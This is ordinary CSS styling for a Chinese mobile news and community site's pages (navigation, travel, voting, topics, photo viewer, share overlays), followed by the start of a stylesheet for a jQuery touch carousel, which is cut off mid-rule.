#nav ul li.nav_search:last-child a img{ width:46%; position:relative; top:6px;}
#nav ul li a i {
	margin-left: 5px;
}
#nav ul li .nav_list {
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 102;
	display: none;
	left: 0;
}
#nav ul li .nav_list ul {
	position: relative;
	z-index: 103;
	max-height: 400px;
	overflow: scroll;
}
#nav ul li .nav_list ul li {
	width: 90%;
	background: #fff;
	text-align: left;
	padding: 0 5%;
	height: 40px;
	border-bottom: 1px solid #dedfe0;
	line-height: 40px;
	color: #333;
}
#nav ul li .nav_list ul li.active {
	background: #dedfe0;
}
.nav_list_bg {
	width: 100%;
	background: #000;
	opacity: 0.5;
	position: absolute;
}
#search{ width:100%; height:40px; background:#fff; position:fixed; top:36px; z-index:101; border:1px solid #ddd;display:none;}
#search input{ width:74%; height:32px; border-radius:5px; background:#eee; text-indent:.5em; margin:0 2%; position:relative; top:-1px; border:1px solid #ccc; font-size:1.3em;}
#search a{ color:#2e87f6; font-size:1.4em; width:20%; text-align:center; display:inline-block; height:38px; line-height:40px; }
.bu_ding{ position:absolute; z-index:3; right:2%; font-size:1.2em; color:#fff; background:#000; opacity:0.6; padding:.2em .5em; border-radius:3px; top:4%;}
.bu_list {
	width: 100%;
	margin-top: 36px;
}
.bu_list_detail {
	width: 100%;
	position:relative;
}
.bu_list_detail .active_end{ width:7em; height:7em; background:url(../images/end.png) no-repeat center; position:absolute; background-size:100% 100%; z-index:101; right:4%; top:12%;}
.bu_list_detail img {
	width: 100%;
}
.bu_list_content {
	width: 96%;
	margin: 0 2%;
}
.bu_list_title {
	width: 100%;
	font-size: 1.7em;
	line-height: 1.7em;
}
.bu_list_info {
	width: 100%;
	font-size: 1.2em;
	color: #999;
	padding: .5em 0;
}
.bu_list_info p {
	display: inline-block;
	float: right;
	text-align: right;
}
.detail_pic_none {
	width: 100%;
	background: #ddd;
	margin: 0.2em 0;
	color: #aaa;
	text-align: center;
}
.detail_pic_none span {
	font-size: 1.6em;
	font-weight: bold;
	width: 100%;
	display: block;
	position: relative;
	top: 35%;
}
.detail_pic_none span.detail_pic_none_click {
	font-size: 0.8em;
	font-weight: normal;
}
/* 旅游*/
#travel{ padding-bottom:.5em;}
.travel_nav{ width:100%; font-size:1.5em; border-bottom:1px solid #ddd; height:38px; line-height:38px;}
.travel_nav ul li{ width:50%; text-align:center; float:left; display:inline-block;}
.travel_nav ul li a{ color:#666; height:37px; display:block; width:60%; margin:0 auto;}
.travel_nav ul li.active a{ color:#5ccdb5; border-bottom:2px solid #5ccdb5;}
.travel_contenter{ width:94%; margin:.5em 3%; font-size:1.5em;}
.travel_contenter .travel_list{ color:#666; line-height:1.6em; padding:.4em 0;}
.travel_contenter .travel_list span{ color:#333;}
.travel_contenter .travel_list img{ width:1.4em; height:1.4em; position:relative; top:.2em; margin-left:15px;}
.trave_info{ padding-top:.5em;-webkit-box-pack:justify;justify-content:space-between; color:#222;}
.trave_info p{ line-height:1.8em; margin-bottom:.5em;}
.trave_info p.travel_title{ font-size:1.1em;}
.travel_topic_content.hiden{ max-height:164px; overflow:hidden;}
.travel_topic_content{ width:100%;height:auto;}
#travel_more{ border-top:1px solid #ddd; text-align:center; color:#666; height:38px; line-height:40px;}
#travel_more img{ width:1.2em; height:1.2em; position:relative; top:.2em; margin-left:.3em;}
.travel_topic_list{ width:94%; margin:0 auto; padding:1em 0; clear:both; border-bottom:1px solid #ddd; position:relative;}
.travel_topic_list .travel_topic_left{ width:28%; float:left; display:inline-block;}
.travel_topic_list img{ width:100%; height:100%;}
.travel_topic_list .travel_topic_right{ width:70%; margin-left:2%; display:inline-block;}
.travel_topic_list .travel_topic_right .travel_topic_title{ font-size:1.6em; color:#222;}
.travel_topic_list .travel_topic_right .travel_topic_ticket{ font-size:1.4em; color:#666; padding:.5em 0;}
.travel_topic_list .travel_topic_right .travel_topic_distance{ font-size:1.2em; color:#999; position:absolute; bottom:0.8em; right:0;}
/*图片大图*/
.swiper-container {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  /* Fix of Webkit flickering */
  z-index: 1;
}
.swiper-container-no-flexbox .swiper-slide {
  float: left;
}
.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
}
.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  box-sizing: content-box;
}
.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0);
}
.swiper-container-multirow > .swiper-wrapper {
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto;
}
.swiper-slide {
  -webkit-flex-shrink: 0;
  -ms-flex: 0 0 auto;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
}
.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: 300ms;
  transition: 300ms;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 10;
}
.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100%;
  background: #000;
  opacity: 0.2;
}
.swiper-pagination-bullet-active {
  opacity: 1;
  background: #04BE02;
}
.weui-photo-browser-modal {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: black;
  display: none;
  opacity: 0;
  -webkit-transition: opacity .3s;
  transition: opacity .3s;
}
.weui-photo-browser-modal.weui-photo-browser-modal-visible {
  opacity: 1;
  z-index:1002;
  position:fixed;
  top:0;
}
.weui-photo-browser-modal .swiper-container {
  height: 100%;
  -webkit-transform: scale(0.2);
          transform: scale(0.2);
  -webkit-transition: -webkit-transform .5s;
  transition: -webkit-transform .5s;
  transition: transform .5s;
  transition: transform .5s, -webkit-transform .5s;
}
.weui-photo-browser-modal .swiper-container .swiper-pagination-bullet {
  background: white;
  visibility: hidden;
}
.weui-photo-browser-modal .swiper-container.swiper-container-visible {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.weui-photo-browser-modal .swiper-container.swiper-container-visible .swiper-pagination-bullet {
  visibility: visible;
  -webkit-transition-property: visibility;
  transition-property: visibility;
  -webkit-transition-delay: .5s;
          transition-delay: .5s;
}
.weui-photo-browser-modal .swiper-container .swiper-pagination {
  bottom: 10px;
  left: 0;
  width: 100%;
}
.weui-photo-browser-modal .photo-container {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  overflow: hidden;
}
.weui-photo-browser-modal .photo-container img {
  max-width: 100%;
  margin-top: -30px;
}
.weui-photo-browser-modal .caption {
  position: absolute;
  bottom: 40px;
  left: 0;
  right: 0;
  color: white;
  text-align: center;
  padding: 0 12px;
  min-height: 3rem;
  font-size: 14px;
  z-index: 10;
  -webkit-transition: opacity .3s;
  transition: opacity .3s;
  -webkit-transition-delay: .5s;
          transition-delay: .5s;
  opacity: 0;
}
.weui-photo-browser-modal .caption .caption-item {
  display: none;
  opacity: 0;
  -webkit-transition: opacity .15s;
  transition: opacity .15s;
}
.weui-photo-browser-modal .caption .caption-item.active {
  display: block;
  opacity: 1;
}
.weui-photo-browser-modal .swiper-container-visible .caption {
  opacity: 1;
}
/*轮播图*/
.swiper-top{ width:100%;}
.swiper-top-margin{ margin-top:44px;}
.swiper-top img{ width:100%; height:100%; overflow:hidden;}
.swiper-top .swiper-pagination{ bottom:10px; right:4%;}
.swiper-top .swiper-pagination span{ margin-left:5px;}
.swiper-top .swiper-pagination .swiper-pagination-bullet{ background:#fff;}
.swiper-top .swiper-wrapper .swiper-slide .swiper-title{ position:absolute; bottom:0; background:#000; opacity:0.8; color:#fff; font-size:1.2em; width:92%; padding:4px 4%;}
/*活动列表*/
#header_dj{ width:100%; height:44px; background:#fff; position:fixed; top:0; line-height:44px; z-index:1001;
	border-bottom:1px solid #eee;}
#header_dj a{ width:44px; height:44px; background:url(../images/back_1.png) no-repeat center; background-size:30%; display:inline-block; position:relative; z-index:1002;}
#header_dj h3{ width:100%; text-align:center; position:absolute; top:0; font-size:1.8em; font-weight:normal; z-index:1001;}
#header_dj .btn_save_top{ position:absolute; right:2%; top:6px; width:16%; height:32px; background:#00a0e7; border:0; color:#fff; font-size:1.5em; border-radius:5px; text-align:center; line-height:32px; z-index:1002;}
#nav.active_nav{top:44px;}
#nav.active_nav li{ width:49%}
.act_list{ margin-top:80px;}
.act_list .bu_list_detail img{ width:96%; margin:.5em 2%;}
.act_list .bu_list_detail .bu_list_info img{ width:1.3em; height:1.3em !important; margin:0; margin-top:.3em;}
.act_list .bu_list_detail .bu_list_info{ font-size:1.3em;}
.act_list .bu_list_detail .bu_list_info span{ padding:0 .5em; position:relative; top:-.2em;}
.act_list .bu_list_detail .bu_list_info p{ font-size:.9em; color:#d33d3c; border:1px solid #d33d3c; padding:0 .4em; border-radius:2em;}

/*专题*/
#topic {
	width: 96%;
	margin: 0 auto;
}
.topic_pic img {
	width: 100%;
}
.topic_memo {
	width: 98%;
	background: #eeeeee;
	font-size: 1.6em;
	line-height: 1.8em;
	padding: .5em 1%;
	margin: .5em 0;
}
.topic_memo a {
	text-align: right;
	color: #00a0e7;
	float: right;
}
.topic_nav{
	height: 2em;
	padding-left: 6%;
	margin: 0 0 3em;
}
.topic_nav ul{
	width: 100%;
	height: 100%;
	padding: 1em 0;
	overflow-x: scroll;
	overflow-y: hidden;
	white-space: nowrap;
}
.topic_nav ul li{
	height: 100%;
	display: inline-block;
	margin-right: 8.3%;
	margin-bottom: .8em;
}
.topic_nav ul li img{
	height: 100%;
}
.topic_nav ul li a {
	font-size: 1.4rem;
}
.topic_nav ul li.active a {
	color: #00a0e7;
	font-size: 1.4rem;
	border-bottom: 3px solid #00a0e7;
}
.topic_list {
	width: 100%;
	padding: 1em 0;
	border-bottom: 1px solid #ddd;
	position: relative;
	float: left;
}
.topic_list .topic_label{ border:1px solid #ec4b4b; color:#ec4b4b; border-radius:5px; padding:.1em .2em; margin-right:.3em;}
.topic_list a{color:#333;}
.topic_list .topic_list_pic {
	width: 30%;
	background: #eee;
	float: left;
}
.topic_list .topic_list_pic img, .topic_list .topic_list_content ul li img,.topic_list .topic_list_content .topic_list_bigpic img {
	width: 100%;
	height: 100%;
}
.topic_list .topic_list_content {
	float: left;
	width:68%;
	margin-left:2%;
    padding-bottom:.5em;
    position:relative;
}
.topic_list_content .content_title {
	font-size: 1.7em;
	line-height: 1.5em;
     overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.topic_list_content .content_info {
	color: #999;
    margin-top: .8em;
    font-size: 1.2em;
    position: absolute;
    bottom: 0em;
    width: 100%;
}
.topic_list_1 .topic_list_content .content_info {
	color: #999;
    margin-top: .8em;
    font-size: 1.2em;
    position: relative;
    width: 100%;
}
.topic_list_content .content_info span.topic_list_time {
	float: right;
	text-align: right;
}
.topic_list_1 .topic_list_content {
	padding: 0;
	width: 100%;
	margin: 0;
}
.topic_list .topic_list_content ul {
	width: 100%;
	display: block;
	margin-top: .5em;
}
.topic_list .topic_list_content ul li {
	width: 32%;
	background: #eee;
	float: left;
	display: inline-block;
}
.topic_list .topic_list_content ul li:nth-child(2) {
	margin: 0 2%;
}
.topic_list .topic_list_content .topic_list_bigpic{ width:100%; margin-top:.5em; position:relative;}
.topic_list .topic_list_content .topic_list_bigpic .topic_more{position:absolute; bottom:.4em; width:100%;}
.topic_list .topic_list_content .topic_list_bigpic .topic_more img{position:relative; width:12%; height:auto; left:.4em; display:inline-block; }
.topic_list .topic_list_content .topic_list_bigpic .topic_more .topic_more_num{ position:relative; right:2%;display:inline-block; float:right; border-radius:10em;font-size:1.2em; color:#fff; background:#000; opacity:0.8; padding:.2em .8em; text-align:center; top:1.2em;}
.topic_type{ width:100%; margin-bottom:.5em; clear:both; float:left;}
.topic_type ul li{ padding:6px 16px; background:#eee; color:#999; font-size:.9em; float:left; margin-right:6px; margin-bottom:6px; line-height:1.5;}
/*维护页面*/
.wrap_phone {
	width: 90%;
	margin: 0 auto;
	text-align: center;
}
.err_info {
	font-size: 1.6em;
	color: #aeadae;
	border-bottom: 1px solid #ddd;
	height: 4em;
	line-height: 6em;
}
.err_title {
	font-size: 6em;
	color: #3d3c3d;
	margin: .5em 0;
	font-weight: bold;
}
.wrap_phone img {
	width: 100%;
}
.err_memo {
	font-size: 1.6em;
	color: #545454;
	margin-bottom: 2em;
}
.wrap_phone img.status_pic {
	width: 26%;
	margin: 40% 0 2em 0;
}
.err_infos {
	font-size: 1.6em;
	color: #666;
	line-height: 1.5em;
	text-align: center;
}
/*投票*/
#active {
	width: 100%;
	background: #eee;
}
.active_banner {
	width: 100%;
	background: #fff;
}
.active_banner img {
	width: 100%;
}
.active_banner .active_title {
	font-size: 1.6em;
	line-height: 1.6em;
	width: 96%;
	margin: .5em auto;
	color: #222;
}
.active_banner .active_memo {
	font-size: 1.4em;
	line-height: 1.6em;
	width: 96%;
	margin: 0 auto;
	padding-bottom: .6em;
	color: #666;
}
.active_time {
	width: 100%;
	background: url(../images/top_bg.png) no-repeat center;
	height: 4.4em;
	background-size: 100% auto;
	color: #fff;
	font-size: 1.3em;
	text-align: center;
	overflow: hidden;
	line-height: 4em;
}
.active_common {
	width: 96%;
	margin: 0 auto;
	background: #fff;
	padding-top: .4em;
	position: relative;
	top: -1.1em;
	border: 1px solid #dfe0e1;
	border-top: 0;
}
.active_common_name {
	width: 96%;
	margin: 0 2%;
	height: 3.6em;
	line-height: 3.6em;
	border-bottom: 1px solid #dfe0e1;
}
.active_common_name .name_title {
	border-left: 7px solid #ff8a00;
	font-size: 1.7em;
}
.active_common_name .name_title span {
	margin: 0 .5em;
}
.active_common_name .name_color {
	color: #ff8a00;
}
.active_common_name .name_memo {
	font-size: 1.2em;
	color: #666;
}
.active_common_name .name_right {
	font-size: 1.2em;
	float: right;
	color:#666;
}
.active_common_name .name_right img {
	width: 1.4em;
	height: 1.4em;
	margin-right:.5em;
	position:relative;
	top:.1em;
}
.active_common .activity_content {
	border: 0;
}
.active_common_1 {
	margin-top: 1em;
	border-top: 1px solid #dfe0e1;
}
.active_common_1 p {
	font-size: 1.7em;
	line-height: 1.8em;
	width: 96%;
	margin: 0 auto;
	padding: .5em 0;
}
.active_common_1 img {
	width: 96%;
	margin: .2em auto;
}
.survey_vote_count {
	width: 100%;
	font-size: 1.6em;
}
.active_list_checkbox label {
	width: 50%;
	float: right;
}
.activity_content .active_list_checkbox label div {
	background: url(../images/checkbox_1.png) no-repeat center;
	background-size: 100% 100%;
	width: 1.6em;
	height: 1.6em;
}
.activity_content .active_list_checkbox label {
	font-size: 1.4em;
}
.active_answer {
	width: 90%;
	margin: .8em auto;
}
.active_answer_list {
	width: 100%;
	border: 2px solid #00a0e7;
	border-radius: 5px;
	height: 2.6em;
	font-size: 1.5em;
	margin-top: .8em;
}
.active_answer_list .answer_name {
	width: 16%;
	height: 2.6em;
	line-height: 2.6em;
	background: #00a0e7;
	color: #fff;
	text-align: center;
	display: inline-block;
}
.active_answer_list input {
	width: 80%;
	display: inline-block;
	height: 2.5em;
	float: right;
	border: 0;
	vertical-align: middle;
}
.active_answer_select .answer_name{ font-size:1.6em; color:#666; padding:0.5em 0;}
.active_answer_select select{
	width:100%; display:block; height:3em;
	box-shadow: none!important;
    color: #666;
    border: 1px solid #bbb !important;
	font-size:1.4em;
	}
.answer_over_info {
	font-size: 1.5em;
	line-height: 1.8em;
	margin-top: 1em;
}
.answer_over_info span {
	color: #ff8a00;
	font-size: 1.2em;
}
.answer_btn {
	width: 100%;
}
.answer_btn .btn_submit {
	width: 40%;
	display: inline-block;
}
.answer_btn .btn_submit:nth-child(2) {
	float: right;
}
/*分类投票*/
.vote_top {
	width: 100%;
	display: block;
	position: relative;
}
.vote_pic img {
	width: 100%;
	height: 100%;
}
.vote_top .vote_total_bg {
	background: #000;
	opacity: 0.5;
	position: absolute;
	bottom: 0;
	width: 100%;
	height: 5em;
}

.vote_top .vote_total {
	width: 96%;
	padding: 0.6em 2%;
	font-size: 1.2em;
	position: absolute;
	color: #fff;
	bottom: 0;
}
.vote_top .vote_total span {
	font-size: 1.6em;
}
.type_more {
	text-align: right;
	float: right;
	color:#fff;
}
.type_more img {
	width: 1.2em;
	height: 1.2em;
	position: relative;
	top: 0.3em;
}
.vote_nav {
	width: 94%;
	height: 40px;
	line-height: 40px;
	border-bottom: 1px solid #dedfe0;
	padding: 0 3%;
}
.vote_nav li {
	width: 33%;
	height: 38px;
	float: left;
}
.vote_nav li a {
	display: block;
	height: 38px;
	text-align: center;
	font-size: 1.5em;
	color: #666;
}
.vote_nav li a.active {
	font-size: 1.6em;
	color: #00a0e7;
	border-bottom: 2px solid #00a0e7;
}
#vote_detail {
	width: 96%;
	margin: 0 2% 10px 2%;
}
.detail_bottom {
	width: 100%;
	height: 48px;
	padding-bottom:1em;
}
.vote_content .active_common{ border:0; top:0;}
.vote_top1 .vote_total_bg{ height:3em;}
.vote_top1 .vote_total{ font-size:1.4em;}
.go_back {
	width: 15%;
	height: 48px;
	background: url(../images/nanan/back.png) no-repeat left center;
	background-size: 22%;
	display: inline-block;
	float: left;
	margin-left: 2%;
}
.go_back span {
	color: #444;
	font-size: 1.4em;
	line-height: 48px;
	height: 48px;
	margin-left: 30%;
}
.detail_vote {
	width: 70%;
	float: right;
	display: inline-block;
	height: 48px;
	line-height: 48px;
}
#detail_btn {
	width: 56%;
	float: left;
	height: 36px;
	background: #ff8a00;
	border: 0;
	color: #fff;
	font-size: 1.6em;
	margin: 5px 0;
	border-radius: 5px;
}
.detail_vote p {
	width: 40%;
	display: inline-block;
	padding: 0 2%;
	font-size: 1.5em;
	text-align: center;
}
.detail_vote p span {
	color: #ff8a00;
}
#detail_pic {
	width: 100%;
}
#detail_pic img {
	width: 100%;
	margin: .5em 0;
}
#vote_detail #detail_info {
	text-align: left
}
#vote_detail #detail_info div {
	font-size: 1.7em;
	line-height: 1.7em;
	margin: 10px 0;
}
#vote_detail #detail_info p {
	font-size: 1.7em;
	line-height: 1.7em;
	margin: 10px 0;
}
#vote_detail #detail_info img{ width:100%;}
#vote_detail .detail_title {
	width:100%;
	line-height: 26px;
	color: #105fc5;
	font-size: 1.8em;
	border-bottom: 1px solid #ccc;
	padding:.6em 0;
}
button:disabled {
	cursor: not-allowed;
	background: #bbb !important;
	opacity: 1;
}
#answer {
	width: 96%;
	margin: 0 auto;
}
#answer.answer_top,.answer_top{ margin-top:45px !important;}
.answerType {
	width: 100%;
	text-align: center;
	font-size: 1.7em;
	line-height: 2em;
	padding: .6em 0;
	border-bottom: 1px solid #ccc
}
ul.answerType_list {
	width: 100%;
}
ul.answerType_list li {
	width: 46%;
	margin: 1em 2%;
	float: left;
	display: inline-block;
	position: relative;
}
ul.answerType_list li img {
	width: 100%;
}
ul.answerType_list li a {
	position: absolute;
	top: 0;
	width: 100%;
	display: block;
}
ul.answerType_list li a .type_list_title {
	width: 90%;
	margin: 3.6em auto 0 auto;
	font-size: 1.6em;
	line-height: 1.8em;
	text-align: center;
}
ul.answerType_list li a .answer_list_btn {
	width: 70%;
	position: absolute;
	bottom: 0px;
	left: 13%;
	margin-bottom: 1.2em;
	font-size: 1.6em;
	line-height: 2.4em;
	height: 2.4em;
	background: #fff;
	border-radius: 2em;
	color: #00a0e7;
	border: 2px solid #00a0e7;
	text-align: center;
}
.highlight {
	color: red;
}
.answer_hasinfo {
	width: 96%;
	padding: 0 2%;
	height: 3.2em;
	background: #eee;
	font-size: 1.3em;
	line-height: 3.2em;
	position: fixed;
	top: 44px;
	z-index: 1001;
}
.answer_hasinfo img {
	width: 1.4em;
	height: 1.4em;
	position: relative;
	top: .3em;
	margin-right: .5em;
}
#answer .activity_content {
	border: 0;
	width: 100%;
	padding: 0;
}
#answer .survey_title {
	color: #000;
}
.answer_1 {
	margin-top: 8em !important;
}
#answer .error.survey_title, label.error {
	color: red;
}
.activity_content .survey_checkbox label.error input[type="checkbox"]:checked+div {
	background: url(../images/checkbox_check_error.png) no-repeat center;
	background-size: 100% 100%;
}
.activity_content .survey_radio label.error input[type="radio"]:checked+div {
	background: url(../images/radio_check_error.png) no-repeat center;
	background-size: 100% 100%;
}
#answer .activity_title {
	padding: 0.3em 0;
	border-bottom: 1px solid #eee;
	line-height: 1.6em;
	margin-bottom: .5em;
}
#model, #model_save {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 10001;
	display:none;
}
.model_close{ width:2em; height:2em; background:url(../images/close_1.png) no-repeat center; background-size:100%; position:absolute; z-index:1004; top:10%; right:4%;}
.model_bg {
	width: 100%;
	height: 100%;
	background: #000;
	opacity: 0.5;
	position: absolute;
	z-index: 1002;
}
.model_content {
	width: 80%;
	padding: 1em 3%;
	text-align: center;
	margin: 20% 7%;
	background: #fff;
	position: absolute;
	z-index: 1003;
	border-radius: 10px;
}
.model_content h3 {
	font-size: 1.6em;
	font-weight: normal;
}
.model_content h1 {
	font-size: 1.6em;
	font-weight: normal;
}
.model_content h1 span {
	font-size: 3em;
	color: #fcaf00;
	line-height: 1.6em;
}
.model_content p {
	font-size: 1.2em;
	color: #999;
}
.model_content p img {
	width: 1.4em;
	height: 1.4em;
}
#model .model_content .answer_btn .btn_submit:nth-child(2) {
	float: none;
	margin-left: 1em;
}
#answer .btn_submit {
	width: 100%;
}
.model_content_info {
	font-size: 1.6em;
	line-height: 1.6em;
	text-align: left
}
.model_content_info1 {
	font-size: 1.6em;
	color: #2e87f6;
	text-align: left;
	margin: 1em 0;
}
.model_btn {
	width: 100%;
	font-size: 1.6em;
	height: 2.6em;
	line-height: 2.6em;
	border-top: 1px solid #ddd;
}
.model_btn a {
	width: 49%;
	display: inline-block;
	float: left;
	color: #666;
}
.model_btn a.btn_save {
	color: #2e87f6;
	border-right: 1px solid #ddd;
}
#model_save .model_content {
	padding: 1em 3% 0 3%;
}
.message_info {
	width: 80%;
	background: #000;
	opacity: 0.8;
	color: #fff;
	font-size: 1.6em;
	line-height: 1.6em;
	position: fixed;
	border-radius: 10px;
	top: 30%;
	text-align: center;
	left: 8%;
	padding: 2%;
	display: none;
}
.my-video-dimensions {
	width: 100% !important;
	height: 200px !important;
}
.video-js {
	background-color: #fff;
	position: relative;
	z-index: 11;
	opacity: 0.5;
}
.nofield_btn{ width:100%; padding-bottom:1em; margin-bottom:2em;}
.nofield_btn a{ display:block; width:220px; margin:0 auto; background:url(../images/btn.png) no-repeat center; height:38px; line-height:38px; font-size:1.6em; color:#fff; text-align:center; background-size:100% 100%;}
/*应急管理*/
#emergency{ width:100%;}
.emer_title{ width:92%; padding:.8em 4%;  background:#eee; font-size:1.6em;}
ul.emer_list{ width:100%;}
ul.emer_list li{ width:100%; border-bottom:1px solid #eee;}
#emergency ul.emer_list li a{ font-size:1.5em; color:#666; text-align:center; display:inline-block;padding:1em 0; width:50%;}
#emergency ul.emer_list li a.fist-child{ border-right:1px solid #eee; width:48%;}
.emer_bottom{ width:100%; text-align:center; background:#eee; font-size:1.6em; padding:1em 0; color:#00a0e7; }
#emergency_list .emer_title{ position:fixed; top:0; z-index:2;}
#emergency_list ul.emer_list{ margin-top:4em;}
#emergency_list ul.emer_list li a{ display:block; padding:1em 4%; font-size:1.5em; color:#666; width:92%;}
/*随手拍分享*/
.photo_detail{ width:96%; margin:0 2%;}
.photo_head{width:4em; height:4em; display:inline-block; float:left;}
.photo_head img{ width:100%; height:100%;}
.photo_name{ display:inline-block; float:left; font-size:1.5em; color:#666; height:3em; line-height:3em; margin-left:.4em;}
.photo_time{ display:inline-block; float:right; text-align:right; color:#999; font-size:1.1em;height:3em; line-height:3em;}
.photo_content{ width:100%; font-size:1.6em; color:#333; clear:both; line-height:1.8em;}
 @media screen and (max-width:320px) {
 .survey_vote_info .vote_num {
font-size:1.2em;
/* width:33%; */
}
.share_top {
    font-size: 1.3em;
    line-height: 38px;}
.topic_nav,.topic_memo{ font-size:1.5em;}
.topic_list_content .content_title {
font-size:1.5em;
line-height:1.4em;
}
 .vote_list li .vote_list_number .vote_list_number_left {
width:34%;
}
}
 @media screen and (min-width:414px) {
	 .topic_list_content .content_info{ margin-top:1.5em;}
	 .topic_list_1 .topic_list_content .content_info{ margin-top:.8em !important;}
	 .topic_list_content .content_title {
font-size:1.8em;
}
	 }
/*新专题列表样式*/
.topic_nav_1{ width:100%; font-size:1.6em; color:#666; border-bottom:1px solid #ddd; clear:both; float:left; padding-bottom:10px;}
.topic_nav_1 li{ display:inline-block; float:left; border:1px solid #ddd; padding:4px 14px; background:#f5f5f5; margin:8px 5px 0 5px; border-radius:30px;}
.topic_nav_1 li.active{ background:#35c9ff; color:#fff; border:1px solid #0db8f6;}
.news{ width:100%; height:44px; position:fixed; top:0; z-index:1001;}
.news .news_bg{ width:100%; height:44px; background:#000; opacity:0.8; position:fixed; top:0; z-index:1;}
.news .news_info{ width:100%; position:relative; z-index:2; text-align:center; padding:10px 0;}
.news .news_info img{ width:24px; height:24px;}
.news .news_info span{ color:#fff; font-size:18px; margin:0 10px; position:relative; top:-5px;}
.news .news_info .news_close{ position:absolute; right:4%; width:18px; height:18px; top:12px;}
/*音频早新闻*/
.audio_info{ width:100%; background:#444; color:#f5f5f5; font-size:.9em; text-align:center;}
/*投票加搜索*/
.vote_search {
	width: 100%;
	height: 34px;
	padding-bottom:10px;
}
.vote_search input {
	font-size:1.2em;
	width: 78%;
	height: 32px;
	border-radius: 32px;
	border: 1px solid #d3d3d3;
	text-indent: 2em;
	background: #eee url(../images/search2.png) no-repeat 2% center; background-size:6%;
}
.vote_search a.btn_search {
	width: 14%;
	height: 30px;
	color: #2e93fd;
	font-size: 1.5em;
	margin-left: 2%;
	text-align:center;
	display:inline-block;

}
/*重庆IOS分享*/
.cqshare-bg{
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 99999;
	bottom: 0;
	background:#fff;
	overflow-y: scroll;
}
.ios {
    position: relative;
    width:100%;
}
.cqshare-bottom-img{
	position: absolute;
	width: 100%;
	bottom: 0;
	left:0;
}
.cqshare-bottom-img img{
	width: 100%;
}
.ios_pic {
    width: 100%;
}
/*重庆Android分享*/
.cqshare-bg-Android{
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 99999;
	bottom: 0;
	background: #fff url(https://h5cloud.cqliving.com/statics/dynamic/prod/front/detail/images/cq_share_android.jpg?v=1) no-repeat;
	background-size: 100%;
}
/*重庆/九龙坡分享头部样式*/
.cq_share_top{ position:relative;}
.cq_share_top a{ display:block;}
.cq_share_top_close{ width:24px; height:24px; position:absolute; background:url(https://h5cloud.cqliving.com/statics/dynamic/prod/front/detail/images/close_1.png) no-repeat center; background-size:100%; z-index:101; top:.5em; right:2%;}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://h5.cqliving.com/resource/css/template/default_skin.css?v=20260112121718
body_size: 1424
content:
/**
 *
 * Sky jQuery Touch Carousel
 * URL: http://www.skyplugins.com
 * Version: 1.0.2
 * Author: Sky Plugins
 * Author URL: http://www.skyplugins.com
 *
 */

/**
*	Table of Contents
*	
*	1. Media Queries
*	2. Container Styles
*	3. Carousel Item Styles
*	4. Current Content Styles
*	5. Gradient Overlay Styles
*	6. Navigation Styles
*	7. Preloader Styles
*	8. Other Styles
*/

/**********************************************
*
* 1. Media Queries
*
**********************************************/
@media screen and (-webkit-min-device-pixel-ratio:0) { 
	html {
		margin-left: 1px;
	}
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
	.sky-carousel .sc-overlay {
		width: 160px !important;
	}
}

@media only screen and (max-width: 479px) {
	.sky-carousel .sc-overlay {
		width: 70px !important;
	}
}

/**********************************************
*
* 2. Container Styles
*
**********************************************/
.js .sky-carousel {
	visibility: hidden;
}

.sky-carousel {
	width: 100%;
	position: relative;	
	overflow: hidden;
	margin: 0 auto;	
}

.sky-carousel .sky-carousel-container {
	position: relative;
	list-style-type: none;
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
	height: 100%;
}
.sky-carousel-wrapper{
	height: 100%;
}

/**********************************************
*
* 3. Carousel Item Styles
*
**********************************************/
.sky-carousel .sky-carousel-container li {
	position: absolute;
	border: 0;
	width: 50.2%;
}

.sky-carousel .sky-carousel-container li img {
	display: block;
	border: 0;
	width: 100%;
	max-width: none !important;
	border-radius: 10px;
	box-shadow: 3px 3px 5px rgba(59,59,59,0.5);
}

.sky-carousel .sky-carousel-container li a img {
	border: none;
}

.sky-carousel .sky-carousel-container .sc-content {
	font-size: 1.3em;
	color: #fff;
	padding: .5em 1em;
	position: absolute;
	width: 100%;
	box-sizing: border-box;
	border-radius: 0 0 10px 10px;
	bottom: 0;
	left: 0;
	background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.5)); /* Safari 5.1 - 6.0 */
  	background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.5)); /* Opera 11.1 - 12.0 */
  	background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.5)); /* Firefox 3.6 - 15 */
